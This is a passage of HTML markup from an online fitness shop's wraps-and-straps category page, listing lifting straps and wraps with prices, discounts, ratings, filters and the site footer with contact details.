				href="https://paradisenutrition.in/catalog/product_compare/add/product/630/uenc/aHR0cHM6Ly9wYXJhZGlzZW51dHJpdGlvbi5pbi9maXRuZXNzLXByb2R1Y3RzL3dyYXBzLXN0cmFwcy5odG1s/form_key/VXvo1QzZ61AuYWFo/" 
				title="Add to Compare">
					<span class="2 icon ib ic ic-compare"></span>
			</a></li></ul>                
                </div> <!-- end: product-image-wrapper -->

                                    <h2 class="product-name"><a href="https://paradisenutrition.in/fitness-products/wraps-straps/biofit-pro-lifting-straps-no-slip-1450.html" title="Biofit Pro Lifting Straps No-Slip - 1450">Biofit Pro Lifting Straps No-Slip - 1450</a></h2>
                
                                
                                                            <div class="display-onhover ratings-wrapper">    <div class="ratings">
                    <div class="rating-box">
                <div class="rating" style="width:96%"></div>
            </div>
                <span class="amount">61 Review(s)</span>
    </div>
</div>
                                                    
                                    

                        
    <div class="price-box">
                                            
                    <p class="old-price">
                <span class="price-label">Regular Price:</span>
                <span class="price" id="old-price-630">
                    ₹949.00		                    </span>
            </p>

                            <p class="special-price 8">
                    <span class="price-label">Special Price</span>
                <span class="price" id="product-price-630">
                    ₹759.00		    		    			    				<p class="special-price yousave">
				    <span class="label">You Save:</span>
				    <span class="price">
					20%
				    </span>
				</p>
			    			                </span>
                </p>
                    
    
        </div>

                
                
                <div class="actions clearer">

                    
                                                    <a title="View Details" class="button btn-cart" href="https://paradisenutrition.in/fitness-products/wraps-straps/biofit-pro-lifting-straps-no-slip-1450.html">View Details</a>
                        
                                        
                                    </div> <!-- end: actions -->
            </li>
                    <li class="item">
            
                <div class="product-image-wrapper" style="max-width:295px;">
                
                    <a href="https://paradisenutrition.in/fitness-products/wraps-straps/biofit-pro-wrist-wrap-thump-loop-1470.html" title="Pro Wrist Wrap Thump Loop - 1470 - BIOFIT1470000" class="product-image">
                        <img id="product-collection-image-634"
                            src="https://paradisenutrition.in/media/catalog/product/cache/1/small_image/295x295/9df78eab33525d08d6e5fb8d27136e95/p/r/pro_wrist_wrap_thumb_loop-1470.jpg"
                            alt="Pro Wrist Wrap Thump Loop - 1470 - BIOFIT1470000" />

                                                    <img class="alt-img" src="https://paradisenutrition.in/media/catalog/product/cache/1/small_image/295x295/9df78eab33525d08d6e5fb8d27136e95/p/r/pro_wrist_wrap_thumb_loop-1470_1_.jpg" alt="Biofit Pro Wrist Wrap Thump Loop - 1470" />   
                        
                        <span class="sticker-wrapper top-right"><span class="sticker sale">Sale</span></span>                    </a>
                
                    <ul class="add-to-links clearer addto-links-icons addto-onimage display-onhover">
			<li><a class="link-wishlist" 
				href="https://paradisenutrition.in/wishlist/index/add/product/634/form_key/VXvo1QzZ61AuYWFo/" 
				title="Add to Wishlist">
					<span class="2 icon ib ic ic-heart"></span>
			</a></li>
			<li><a class="link-compare"
				href="https://paradisenutrition.in/catalog/product_compare/add/product/634/uenc/aHR0cHM6Ly9wYXJhZGlzZW51dHJpdGlvbi5pbi9maXRuZXNzLXByb2R1Y3RzL3dyYXBzLXN0cmFwcy5odG1s/form_key/VXvo1QzZ61AuYWFo/" 
				title="Add to Compare">
					<span class="2 icon ib ic ic-compare"></span>
			</a></li></ul>                
                </div> <!-- end: product-image-wrapper -->

                                    <h2 class="product-name"><a href="https://paradisenutrition.in/fitness-products/wraps-straps/biofit-pro-wrist-wrap-thump-loop-1470.html" title="Biofit Pro Wrist Wrap Thump Loop - 1470">Biofit Pro Wrist Wrap Thump Loop - 1470</a></h2>
                
                                
                                                            <div class="display-onhover ratings-wrapper">    <div class="ratings">
                    <div class="rating-box">
                <div class="rating" style="width:95%"></div>
            </div>
                <span class="amount">60 Review(s)</span>
    </div>
</div>
                                                    
                                    

                        
    <div class="price-box">
                                            
                    <p class="old-price">
                <span class="price-label">Regular Price:</span>
                <span class="price" id="old-price-634">
                    ₹699.00		                    </span>
            </p>

                            <p class="special-price 8">
                    <span class="price-label">Special Price</span>
                <span class="price" id="product-price-634">
                    ₹524.00		    		    			    				<p class="special-price yousave">
				    <span class="label">You Save:</span>
				    <span class="price">
					25%
				    </span>
				</p>
			    			                </span>
                </p>
                    
    
        </div>

                
                
                <div class="actions clearer">

                    
                                                    <a title="View Details" class="button btn-cart" href="https://paradisenutrition.in/fitness-products/wraps-straps/biofit-pro-wrist-wrap-thump-loop-1470.html">View Details</a>
                        
                                        
                                    </div> <!-- end: actions -->
            </li>
                    <li class="item">
            
                <div class="product-image-wrapper" style="max-width:295px;">
                
                    <a href="https://paradisenutrition.in/fitness-products/wraps-straps/biofit-pro-elastic-elbow-wrap-1460.html" title="Pro Elastic Elbow Wrap - 1460 - BIOFIT1460000" class="product-image">
                        <img id="product-collection-image-632"
                            src="https://paradisenutrition.in/media/catalog/product/cache/1/small_image/295x295/9df78eab33525d08d6e5fb8d27136e95/p/r/pro_elastic_elbow_wraps_1460.jpg"
                            alt="Pro Elastic Elbow Wrap - 1460 - BIOFIT1460000" />

                                                    <img class="alt-img" src="https://paradisenutrition.in/media/catalog/product/cache/1/small_image/295x295/9df78eab33525d08d6e5fb8d27136e95/p/r/pro_elastic_elbow_wraps_1460_back.jpg" alt="Biofit Pro Elastic Elbow Wrap - 1460" />   
                        
                        <span class="sticker-wrapper top-right"><span class="sticker sale">Sale</span></span>                    </a>
                
                    <ul class="add-to-links clearer addto-links-icons addto-onimage display-onhover">
			<li><a class="link-wishlist" 
				href="https://paradisenutrition.in/wishlist/index/add/product/632/form_key/VXvo1QzZ61AuYWFo/" 
				title="Add to Wishlist">
					<span class="2 icon ib ic ic-heart"></span>
			</a></li>
			<li><a class="link-compare"
				href="https://paradisenutrition.in/catalog/product_compare/add/product/632/uenc/aHR0cHM6Ly9wYXJhZGlzZW51dHJpdGlvbi5pbi9maXRuZXNzLXByb2R1Y3RzL3dyYXBzLXN0cmFwcy5odG1s/form_key/VXvo1QzZ61AuYWFo/" 
				title="Add to Compare">
					<span class="2 icon ib ic ic-compare"></span>
			</a></li></ul>                
                </div> <!-- end: product-image-wrapper -->

                                    <h2 class="product-name"><a href="https://paradisenutrition.in/fitness-products/wraps-straps/biofit-pro-elastic-elbow-wrap-1460.html" title="Biofit Pro Elastic Elbow Wrap - 1460">Biofit Pro Elastic Elbow Wrap - 1460</a></h2>
                
                                
                                                            <div class="display-onhover ratings-wrapper">    <div class="ratings">
                    <div class="rating-box">
                <div class="rating" style="width:95%"></div>
            </div>
                <span class="amount">65 Review(s)</span>
    </div>
</div>
                                                    
                                    

                        
    <div class="price-box">
                                            
                    <p class="old-price">
                <span class="price-label">Regular Price:</span>
                <span class="price" id="old-price-632">
                    ₹799.00		                    </span>
            </p>

                            <p class="special-price 8">
                    <span class="price-label">Special Price</span>
                <span class="price" id="product-price-632">
                    ₹599.00		    		    			    				<p class="special-price yousave">
				    <span class="label">You Save:</span>
				    <span class="price">
					25%
				    </span>
				</p>
			    			                </span>
                </p>
                    
    
        </div>

                
                
                <div class="actions clearer">

                    
                                                    <a title="View Details" class="button btn-cart" href="https://paradisenutrition.in/fitness-products/wraps-straps/biofit-pro-elastic-elbow-wrap-1460.html">View Details</a>
                        
                                        
                                    </div> <!-- end: actions -->
            </li>
                    <li class="item">
            
                <div class="product-image-wrapper" style="max-width:295px;">
                
                    <a href="https://paradisenutrition.in/fitness-products/wraps-straps/biofit-pro-slip-12-5-1480.html" title="Pro Slip 12.5&quot; - 1480 - BIOFIT1480000" class="product-image">
                        <img id="product-collection-image-636"
                            src="https://paradisenutrition.in/media/catalog/product/cache/1/small_image/295x295/9df78eab33525d08d6e5fb8d27136e95/p/r/pro_slip_12.5_-_1480.jpg"
                            alt="Pro Slip 12.5&quot; - 1480 - BIOFIT1480000" />

                                                    <img class="alt-img" src="https://paradisenutrition.in/media/catalog/product/cache/1/small_image/295x295/9df78eab33525d08d6e5fb8d27136e95/p/r/pro_slip_12.5_-_1480_1_.jpg" alt="Biofit Pro Slip 12.5" - 1480" />   
                        
                        <span class="sticker-wrapper top-right"><span class="sticker sale">Sale</span></span>                    </a>
                
                    <ul class="add-to-links clearer addto-links-icons addto-onimage display-onhover">
			<li><a class="link-wishlist" 
				href="https://paradisenutrition.in/wishlist/index/add/product/636/form_key/VXvo1QzZ61AuYWFo/" 
				title="Add to Wishlist">
					<span class="2 icon ib ic ic-heart"></span>
			</a></li>
			<li><a class="link-compare"
				href="https://paradisenutrition.in/catalog/product_compare/add/product/636/uenc/aHR0cHM6Ly9wYXJhZGlzZW51dHJpdGlvbi5pbi9maXRuZXNzLXByb2R1Y3RzL3dyYXBzLXN0cmFwcy5odG1s/form_key/VXvo1QzZ61AuYWFo/" 
				title="Add to Compare">
					<span class="2 icon ib ic ic-compare"></span>
			</a></li></ul>                
                </div> <!-- end: product-image-wrapper -->

                                    <h2 class="product-name"><a href="https://paradisenutrition.in/fitness-products/wraps-straps/biofit-pro-slip-12-5-1480.html" title="Biofit Pro Slip 12.5&quot; - 1480">Biofit Pro Slip 12.5&quot; - 1480</a></h2>
                
                                
                                                            <div class="display-onhover ratings-wrapper">    <div class="ratings">
                    <div class="rating-box">
                <div class="rating" style="width:96%"></div>
            </div>
                <span class="amount">47 Review(s)</span>
    </div>
</div>
                                                    
                                    

                        
    <div class="price-box">
                                            
                    <p class="old-price">
                <span class="price-label">Regular Price:</span>
                <span class="price" id="old-price-636">
                    ₹999.00		                    </span>
            </p>

                            <p class="special-price 8">
                    <span class="price-label">Special Price</span>
                <span class="price" id="product-price-636">
                    ₹749.00		    		    			    				<p class="special-price yousave">
				    <span class="label">You Save:</span>
				    <span class="price">
					25%
				    </span>
				</p>
			    			                </span>
                </p>
                    
    
        </div>

                
                
                <div class="actions clearer">

                    
                                                    <a title="View Details" class="button btn-cart" href="https://paradisenutrition.in/fitness-products/wraps-straps/biofit-pro-slip-12-5-1480.html">View Details</a>
                        
                                        
                                    </div> <!-- end: actions -->
            </li>
                    <li class="item">
            
                <div class="product-image-wrapper" style="max-width:295px;">
                
                    <a href="https://paradisenutrition.in/fitness-products/wraps-straps/biofit-pro-knee-wrap-72-1490.html" title="Pro Knee Wrap 72&quot; - 1490 - BIOFIT1490000" class="product-image">
                        <img id="product-collection-image-638"
                            src="https://paradisenutrition.in/media/catalog/product/cache/1/small_image/295x295/9df78eab33525d08d6e5fb8d27136e95/p/r/pro_knee_wrap_72_-1490_1_.jpg"
                            alt="Pro Knee Wrap 72&quot; - 1490 - BIOFIT1490000" />

                                                    <img class="alt-img" src="https://paradisenutrition.in/media/catalog/product/cache/1/small_image/295x295/9df78eab33525d08d6e5fb8d27136e95/p/r/pro_knee_wrap_72_-1490.jpg" alt="Biofit Pro Knee Wrap 72" - 1490" />   
                        
                        <span class="sticker-wrapper top-right"><span class="sticker sale">Sale</span></span>                    </a>
                
                    <ul class="add-to-links clearer addto-links-icons addto-onimage display-onhover">
			<li><a class="link-wishlist" 
				href="https://paradisenutrition.in/wishlist/index/add/product/638/form_key/VXvo1QzZ61AuYWFo/" 
				title="Add to Wishlist">
					<span class="2 icon ib ic ic-heart"></span>
			</a></li>
			<li><a class="link-compare"
				href="https://paradisenutrition.in/catalog/product_compare/add/product/638/uenc/aHR0cHM6Ly9wYXJhZGlzZW51dHJpdGlvbi5pbi9maXRuZXNzLXByb2R1Y3RzL3dyYXBzLXN0cmFwcy5odG1s/form_key/VXvo1QzZ61AuYWFo/" 
				title="Add to Compare">
					<span class="2 icon ib ic ic-compare"></span>
			</a></li></ul>                
                </div> <!-- end: product-image-wrapper -->

                                    <h2 class="product-name"><a href="https://paradisenutrition.in/fitness-products/wraps-straps/biofit-pro-knee-wrap-72-1490.html" title="Biofit Pro Knee Wrap 72&quot; - 1490">Biofit Pro Knee Wrap 72&quot; - 1490</a></h2>
                
                                
                                                            <div class="display-onhover ratings-wrapper">    <div class="ratings">
                    <div class="rating-box">
                <div class="rating" style="width:96%"></div>
            </div>
                <span class="amount">66 Review(s)</span>
    </div>
</div>
                                                    
                                    

                        
    <div class="price-box">
                                            
                    <p class="old-price">
                <span class="price-label">Regular Price:</span>
                <span class="price" id="old-price-638">
                    ₹1,499.00		                    </span>
            </p>

                            <p class="special-price 8">
                    <span class="price-label">Special Price</span>
                <span class="price" id="product-price-638">
                    ₹1,124.00		    		    			    				<p class="special-price yousave">
				    <span class="label">You Save:</span>
				    <span class="price">
					25%
				    </span>
				</p>
			    			                </span>
                </p>
                    
    
        </div>

                
                
                <div class="actions clearer">

                    
                                                    <a title="View Details" class="button btn-cart" href="https://paradisenutrition.in/fitness-products/wraps-straps/biofit-pro-knee-wrap-72-1490.html">View Details</a>
                        
                                        
                                    </div> <!-- end: actions -->
            </li>
                    <li class="item">
            
                <div class="product-image-wrapper" style="max-width:295px;">
                
                    <a href="https://paradisenutrition.in/fitness-products/wraps-straps/power-lifting-strap-21501.html" title="Power Lifting Strap - 21501" class="product-image">
                        <img id="product-collection-image-408"
                            src="https://paradisenutrition.in/media/catalog/product/cache/1/small_image/295x295/9df78eab33525d08d6e5fb8d27136e95/p/o/power_lifting_strap_21501_.jpg"
                            alt="Power Lifting Strap - 21501" />

                                                    <img class="alt-img" src="https://paradisenutrition.in/media/catalog/product/cache/1/small_image/295x295/9df78eab33525d08d6e5fb8d27136e95/p/o/power_lifting_strap_21501_image.jpg" alt="Power Lifting Strap - 21501" />   
                        
                        <span class="sticker-wrapper top-right"><span class="sticker sale">Sale</span></span>                    </a>
                
                    <ul class="add-to-links clearer addto-links-icons addto-onimage display-onhover">
			<li><a class="link-wishlist" 
				href="https://paradisenutrition.in/wishlist/index/add/product/408/form_key/VXvo1QzZ61AuYWFo/" 
				title="Add to Wishlist">
					<span class="2 icon ib ic ic-heart"></span>
			</a></li>
			<li><a class="link-compare"
				href="https://paradisenutrition.in/catalog/product_compare/add/product/408/uenc/aHR0cHM6Ly9wYXJhZGlzZW51dHJpdGlvbi5pbi9maXRuZXNzLXByb2R1Y3RzL3dyYXBzLXN0cmFwcy5odG1s/form_key/VXvo1QzZ61AuYWFo/" 
				title="Add to Compare">
					<span class="2 icon ib ic ic-compare"></span>
			</a></li></ul>                
                </div> <!-- end: product-image-wrapper -->

                                    <h2 class="product-name"><a href="https://paradisenutrition.in/fitness-products/wraps-straps/power-lifting-strap-21501.html" title="Power Lifting Strap - 21501">Power Lifting Strap - 21501</a></h2>
                
                                
                                                            <div class="display-onhover ratings-wrapper">    <div class="ratings">
                    <div class="rating-box">
                <div class="rating" style="width:100%"></div>
            </div>
                <span class="amount">3 Review(s)</span>
    </div>
</div>
                                                    
                                    

                        
    <div class="price-box">
                                            
                    <p class="old-price">
                <span class="price-label">Regular Price:</span>
                <span class="price" id="old-price-408">
                    ₹449.00		                    </span>
            </p>

                            <p class="special-price 8">
                    <span class="price-label">Special Price</span>
                <span class="price" id="product-price-408">
                    ₹225.00		    		    			    				<p class="special-price yousave">
				    <span class="label">You Save:</span>
				    <span class="price">
					50%
				    </span>
				</p>
			    			                </span>
                </p>
                    
    
        </div>

                
                
                <div class="actions clearer">

                    
                                                    <a title="View Details" class="button btn-cart" href="https://paradisenutrition.in/fitness-products/wraps-straps/power-lifting-strap-21501.html">View Details</a>
                        
                                        
                                    </div> <!-- end: actions -->
            </li>
                    <li class="item">
            
                <div class="product-image-wrapper" style="max-width:295px;">
                
                    <a href="https://paradisenutrition.in/fitness-products/wraps-straps/padded-cotton-lifting-strap-21300.html" title="Padded Cotton Lifting Strap - 21300" class="product-image">
                        <img id="product-collection-image-401"
                            src="https://paradisenutrition.in/media/catalog/product/cache/1/small_image/295x295/9df78eab33525d08d6e5fb8d27136e95/p/a/padded_cotton_lifting_strap_21300_.jpg"
                            alt="Padded Cotton Lifting Strap - 21300" />

                                                    <img class="alt-img" src="https://paradisenutrition.in/media/catalog/product/cache/1/small_image/295x295/9df78eab33525d08d6e5fb8d27136e95/p/a/padded_cotton_lifting_strap_21300_image_copy.jpg" alt="Padded Cotton Lifting Strap - 21300" />   
                        
                        <span class="sticker-wrapper top-right"><span class="sticker sale">Sale</span></span>                    </a>
                
                    <ul class="add-to-links clearer addto-links-icons addto-onimage display-onhover">
			<li><a class="link-wishlist" 
				href="https://paradisenutrition.in/wishlist/index/add/product/401/form_key/VXvo1QzZ61AuYWFo/" 
				title="Add to Wishlist">
					<span class="2 icon ib ic ic-heart"></span>
			</a></li>
			<li><a class="link-compare"
				href="https://paradisenutrition.in/catalog/product_compare/add/product/401/uenc/aHR0cHM6Ly9wYXJhZGlzZW51dHJpdGlvbi5pbi9maXRuZXNzLXByb2R1Y3RzL3dyYXBzLXN0cmFwcy5odG1s/form_key/VXvo1QzZ61AuYWFo/" 
				title="Add to Compare">
					<span class="2 icon ib ic ic-compare"></span>
			</a></li></ul>                
                </div> <!-- end: product-image-wrapper -->

                                    <h2 class="product-name"><a href="https://paradisenutrition.in/fitness-products/wraps-straps/padded-cotton-lifting-strap-21300.html" title="Padded Cotton Lifting Strap - 21300">Padded Cotton Lifting Strap - 21300</a></h2>
                
                                
                                                            <div class="display-onhover ratings-wrapper">    <div class="ratings">
                    <div class="rating-box">
                <div class="rating" style="width:90%"></div>
            </div>
                <span class="amount">2 Review(s)</span>
    </div>
</div>
                                                    
                                    

                        
    <div class="price-box">
                                            
                    <p class="old-price">
                <span class="price-label">Regular Price:</span>
                <span class="price" id="old-price-401">
                    ₹549.00		                    </span>
            </p>

                            <p class="special-price 8">
                    <span class="price-label">Special Price</span>
                <span class="price" id="product-price-401">
                    ₹275.00		    		    			    				<p class="special-price yousave">
				    <span class="label">You Save:</span>
				    <span class="price">
					50%
				    </span>
				</p>
			    			                </span>
                </p>
                    
    
        </div>

                
                
                <div class="actions clearer">

                    
                                                    <a title="View Details" class="button btn-cart" href="https://paradisenutrition.in/fitness-products/wraps-straps/padded-cotton-lifting-strap-21300.html">View Details</a>
                        
                                        
                                    </div> <!-- end: actions -->
            </li>
            
    </ul>
    
            <div class="toolbar-bottom">
            <div class="toolbar">

		<div class="sorter">
	
		<p class="amount">
							<strong>14 Item(s)</strong>
					</p>
		
		<div class="sort-by">
			<label>Sort By</label>
			<select onchange="setLocation(this.value)">
							<option value="https://paradisenutrition.in/fitness-products/wraps-straps.html?dir=asc&order=position" selected="selected">
					Position				</option>
							<option value="https://paradisenutrition.in/fitness-products/wraps-straps.html?dir=asc&order=name">
					Name				</option>
							<option value="https://paradisenutrition.in/fitness-products/wraps-straps.html?dir=asc&order=price">
					Price				</option>
							<option value="https://paradisenutrition.in/fitness-products/wraps-straps.html?dir=asc&order=manufacturer">
					Brand				</option>
							<option value="https://paradisenutrition.in/fitness-products/wraps-straps.html?dir=asc&order=color">
					Color				</option>
						</select>
							<a class="category-asc ic ic-arrow-down" href="https://paradisenutrition.in/fitness-products/wraps-straps.html?dir=desc&order=position" title="Set Descending Direction"></a>
					</div>
		
		<div class="limiter">
			<label>Show</label>
			<select onchange="setLocation(this.value)">
							<option value="https://paradisenutrition.in/fitness-products/wraps-straps.html?limit=12">
					12				</option>
							<option value="https://paradisenutrition.in/fitness-products/wraps-straps.html?limit=24">
					24				</option>
							<option value="https://paradisenutrition.in/fitness-products/wraps-straps.html?limit=36">
					36				</option>
							<option value="https://paradisenutrition.in/fitness-products/wraps-straps.html?limit=48" selected="selected">
					48				</option>
						</select><span class="per-page"> per page</span>
		</div>
		
				<p class="view-mode">
										<label>View as:</label>
								<span title="Grid" class="grid ic ic-grid"></span><a href="https://paradisenutrition.in/fitness-products/wraps-straps.html?mode=list" title="List" class="list ic ic-list"></a>					</p>
				
	</div> <!-- end: sorter -->
		
			
</div>
        </div>
    </div>


<div style="display:none" class="amshopby-overlay"><div></div></div></div><div class="amshopby-filters-bottom-cms">
    </div>
                    </div>
                    <div class="col-left sidebar grid12-3 grid-col2-sidebar no-gutter"><div id="layered-nav-marker"></div>
<div class="block block-layered-nav amshopby-collapse-enabled amshopby-filters-left block-layered-nav amshopby-collapse-enabled amshopby-filters-left--no-filters">
    <div class="block-title">
        <strong><span>Shop By</span></strong>
    </div>
    <div class="block-content toggle-content">
                                    <p class="block-subtitle block-subtitle--filter">Filter</p>
            <dl id="narrow-by-list">
                                                                    <dt>Color</dt>
                    <dd><ol class="
">
	<li  data-default_sort="0" data-featured_sort="0"data-text="Black"> <a class="amshopby-attr" href="https://paradisenutrition.in/fitness-products/wraps-straps.html?color=147">Black&nbsp;<span class="count">(1)</span></a></li><li  data-default_sort="0" data-featured_sort="0"data-text="Black / Grey"> <a class="amshopby-attr" href="https://paradisenutrition.in/fitness-products/wraps-straps.html?color=169">Black / Grey&nbsp;<span class="count">(2)</span></a></li><li  data-default_sort="0" data-featured_sort="0"data-text="N/A"> <a class="amshopby-attr" href="https://paradisenutrition.in/fitness-products/wraps-straps.html?color=239">N/A&nbsp;<span class="count">(11)</span></a></li></ol></dd>
                                                                    <dt>Brand</dt>
                    <dd><ol class="
">
	<li  data-default_sort="0" data-featured_sort="0"data-text="Biofit"> <a class="amshopby-attr" href="https://paradisenutrition.in/fitness-products/wraps-straps.html?manufacturer=295">Biofit&nbsp;<span class="count">(12)</span></a></li><li  data-default_sort="0" data-featured_sort="0"data-text="Harbinger"> <a class="amshopby-attr" href="https://paradisenutrition.in/fitness-products/wraps-straps.html?manufacturer=57">Harbinger&nbsp;<span class="count">(2)</span></a></li></ol></dd>
                                                                    <dt>Price</dt>
                    <dd><ol >
            <li>
                            <a class="amshopby-price" href="https://paradisenutrition.in/fitness-products/wraps-straps.html?price=-1000" rel="nofollow">
                    <span class="price">₹0.00</span> - <span class="price">₹999.99</span>&nbsp;<span class="count">(13)</span>                </a>
                    </li>
            <li>
                            <a class="amshopby-price" href="https://paradisenutrition.in/fitness-products/wraps-straps.html?price=1000-" rel="nofollow">
                    <span class="price">₹1,000.00</span> and above&nbsp;<span class="count">(1)</span>                </a>
                    </li>
                <li>
            <input type="hidden" size="2" value="From"  id="amshopby-price-from" />
            <input type="hidden" size="2" value="To" id="amshopby-price-to"/>
        </li>
        <li style="display:none">
        <input type="hidden" id="amshopby-price-url" value="https://paradisenutrition.in/fitness-products/wraps-straps.html?price=amshopby-price-from-amshopby-price-to" />
    </li>
</ol></dd>
                                                                                                    <dt>Size</dt>
                    <dd><ol class="
">
	<li  data-default_sort="0" data-featured_sort="0"data-text="1kg"> <a class="amshopby-attr" href="https://paradisenutrition.in/fitness-products/wraps-straps.html?amount=7">1kg&nbsp;<span class="count">(1)</span></a></li><li  data-default_sort="0" data-featured_sort="0"data-text="N/A"> <a class="amshopby-attr" href="https://paradisenutrition.in/fitness-products/wraps-straps.html?amount=238">N/A&nbsp;<span class="count">(12)</span></a></li><li  data-default_sort="0" data-featured_sort="0"data-text="2kg"> <a class="amshopby-attr" href="https://paradisenutrition.in/fitness-products/wraps-straps.html?amount=352">2kg&nbsp;<span class="count">(1)</span></a></li></ol></dd>
                                                                            </dl>
            <script type="text/javascript">decorateDataList('narrow-by-list')</script>
            </div>
<div style="display:none" class="amshopby-overlay"></div></div><div class="block block-tags">
    <div class="block-title">
        <strong><span>Popular Tags</span></strong>
    </div>
    <div class="block-content">
        <ul class="tags-list">
                            <li><a href="https://paradisenutrition.in/tag/product/list/tagId/28/" style="font-size:75%;">FITNESS ACCESSORIES</a></li>
                            <li><a href="https://paradisenutrition.in/tag/product/list/tagId/35/" style="font-size:75%;">GALLON WATER BOTTLE</a></li>
                            <li><a href="https://paradisenutrition.in/tag/product/list/tagId/21/" style="font-size:75%;">WHEY PROTEIN</a></li>
                            <li><a href="https://paradisenutrition.in/tag/product/list/tagId/37/" style="font-size:75%;">WHEY PROTEIN ISOLATE</a></li>
                    </ul>
        <div class="actions">
            <a href="https://paradisenutrition.in/tag/list/">View All Tags</a>
        </div>
    </div>
</div>
</div>
                    <div class="postscript"></div>
                </div>
            </div>
            <div class="main-bottom-container"></div>
        </div>
        <div class="footer-container">
<div class="footer-container2">
<div class="footer-container3">

	
	
	<div class="footer-top-container section-container">
		<div class="footer-top footer container">
			<div class="inner-container">
			
				<div class="section clearer links-wrapper-separators">
				
																<div class="item item-left"><ul class="links">
                        <li class="first" ><a href="https://paradisenutrition.in/catalog/seo_sitemap/category/" title="Site Map" >Site Map</a></li>
                                <li ><a href="https://paradisenutrition.in/catalogsearch/term/popular/" title="Search Terms" >Search Terms</a></li>
                                <li ><a href="https://paradisenutrition.in/catalogsearch/advanced/" title="Advanced Search" >Advanced Search</a></li>
                                <li ><a href="https://paradisenutrition.in/sales/guest/form/" title="Orders and Returns" >Orders and Returns</a></li>
                                <li class=" last" ><a href="https://paradisenutrition.in/contacts/" title="Contact Us" >Contact Us</a></li>
            </ul>
</div>
										
															
															
				</div> <!-- end: footer-top section -->
				
			</div> <!-- end: inner-container -->
		</div> <!-- end: footer-top -->
	</div>

	
		
		
	<div class="footer-primary-container section-container">
		<div class="footer-primary footer container">
			<div class="inner-container">

				
								<div class="clearer">
					<div class="grid12-3">	<div class="std"><div class="collapsible mobile-collapsible">
<a href="https://www.facebook.com/Teamparadisenutrition/" target="_blank"><img src="https://paradisenutrition.in/media/wysiwyg/infortis/ultimo/fb-feed.png" alt="" /></a>
</div> </div></div><div class="grid12-3">	<div class="std"><div class="collapsible mobile-collapsible">

	<h6 class="block-title heading">Important Links</h6>
	<div class="block-content">
	
		<ul class="bullet">
			<li><a href="https://paradisenutrition.in/returns/" target="_blank">Product Returns</a></li>
			<li><a href="https://paradisenutrition.in/privacy-policy/" target="_blank">Privacy Policy </a></li>
			<li><a href="https://paradisenutrition.in/shipping-policy/" target="_blank">Shipping Policy </a></li>
			<li><a href="https://paradisenutrition.in/terms-and-conditions/" target="_blank">Terms and Conditions </a></li>
<li><a href="https://paradisenutrition.in/about-us/ ">About Us </a></li>
<li><a href="https://paradisenutrition.in/contacts-us/">Contact Us  </a></li>
<li><a href="https://paradisenutrition.in/contacts/ " target="_blank">EnquiryForm</a></li>
		</ul>

	</div>

</div></div></div><div class="grid12-3">	<div class="std"><div class="collapsible mobile-collapsible">
<h6 class="block-title heading">Key Features</h6>
<div class="block-content">
<div class="feature feature-icon-hover indent first"><span class="ib ic ic-char">1</span>
<p class="no-margin">High Quality &amp; Expect Measurable Results</p>
</div>
<div class="feature feature-icon-hover indent"><span class="ib ic ic-char">2</span>
<p class="no-margin ">Reasonable Price</p>
</div>
<div class="feature feature-icon-hover indent"><span class="ib ic ic-char">3</span>
<p class="no-margin ">6 Different Brands in one site</p>
</div>
<div class="feature feature-icon-hover indent"><span class="ib ic ic-char">4</span>
<p class="no-margin ">Free and Trusted Shipping</p>
</div>
</div>
</div></div></div><div class="grid12-3">	<div class="std"><div class="collapsible mobile-collapsible">

		<h6 class="block-title heading">Company Info</h6>
		<div class="block-content">
                        <div class="feature indent first feature-icon-hover">
				<span class="ic ic-lg ic-pin ib"></span>
				<p class="no-margin">	62, Bajaj Bhavan, 226, Nariman Point, 6th Floor,<br>Opp Inox Theatre, <br>Mumbai 400 021</p>
			</div>
			<div class="feature feature-icon-hover indent first">
				<span class="ib ic ic-phone ic-lg"></span>
				<p class="no-margin ">Call Us +91-22-6641 2000<br/>	+91-22-2288 0002<br/>	+91-22-6633 6337<br/>	+91-22-2288 0003</p>
			</div>
			<!-- <div class="feature feature-icon-hover indent">
				<span class="ib ic ic-mobile ic-lg"></span>
				<p class="no-margin ">9988000000</p>
			</div> -->
			<div class="feature feature-icon-hover indent">
				<span class="ib ic ic-letter ic-lg"></span>
				<p class="no-margin "><a class="text" href="mailto:info@paradisenutrition.in">info@paradisenutrition.in</a><br/>	<a class="text" href="mailto:admin@paradisenutrition.in">admin@paradisenutrition.in</a></p>
			</div>
			<!-- <div class="feature feature-icon-hover indent last">
				<span class="ib ic ic-skype ic-lg"></span>
				<p class="no-margin ">Skype: samplelogin<br/>skype-support</p>
			</div> -->
		</div>

</div></div></div>				</div> <!-- end: footer-primary section -->
								
								<div class="footer-primary-bottom grid12-12">
					<div class="footer-primary-bottom-spacing clearer">
					
													<div class="item item-left clearer block_footer_primary_bottom_left">
								<div class="social-links ib-wrapper--square">
	<a class="first" href="https://twitter.com/paradisenut" title="Follow Infortis on Twitter">
		<span class="ib ib-hover ic ic-lg ic-twitter"></span>
	</a>
	<a href="https://www.facebook.com/Teamparadisenutrition" title="Join us on Facebook">
		<span class="ib ib-hover ic ic-lg ic-facebook"></span>
	</a>

	<a href="https://www.youtube.com/user/paradisenutrition" title="Youtube">
		<span class="ib ib-hover ic ic-lg ic-youtube"></span>
	</a>
         <a href="https://www.instagram.com/teamparadisenutrition" title="Instagram">
		<span class="ib ib-hover ic ic-lg ic-instagram"></span>
	</a>	
</div>							</div>
												
												
													<div class="item item-right newsletter-wrapper clearer">
								<div id="subscribe-form" class="clearer">
    <form action="https://paradisenutrition.in/newsletter/subscriber/new/" method="post" id="newsletter-validate-detail">
        <div>
            <label for="newsletter">Newsletter</label>
            <div class="input-box">
                <input type="text" name="email" id="newsletter" title="Sign up for our newsletter" class="input-text required-entry validate-email" />
            </div>
            <button type="submit" title="Subscribe" class="button btn-inline"><span><span>Subscribe</span></span></button>
        </div>
    </form>
</div>
<script type="text/javascript">
//<![CDATA[
    var newsletterSubscriberFormDetail = new VarienForm('newsletter-validate-detail');
    new Varien.searchForm('newsletter-validate-detail', 'newsletter', 'Enter your email address');
//]]>
</script>
							</div>
												
					</div> 
				</div> <!-- end: footer-primary-bottom -->
							
			</div> <!-- end: inner-container -->
		</div> <!-- end: footer-primary -->
	</div>
	
	
		
	
	
	
	<div class="footer-bottom-container section-container">
		<div class="footer-bottom footer container">
			<div class="inner-container">

				<div class="clearer">
				
											<div class="item item-left">
							<div class="footer-copyright">&copy; 2016 Paradise Nutrition Inc. All Rights Reserved.</div>
						</div>
										
										
					
				</div> <!-- end: footer-bottom section -->

			</div> <!-- end: inner-container -->
		</div> <!-- end: footer-bottom -->
	</div>

		
